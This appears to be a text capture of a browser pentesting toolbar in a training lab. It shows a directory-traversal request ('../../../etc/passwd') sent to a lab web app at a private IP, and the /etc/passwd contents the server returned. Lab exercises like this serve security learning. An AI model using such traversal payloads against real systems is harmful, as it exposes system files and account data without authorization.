 192.168.163.141/dirtrav/example1.php?file=../../../etc/passwd
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.163.141/dirtrav/example1.php?file=../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash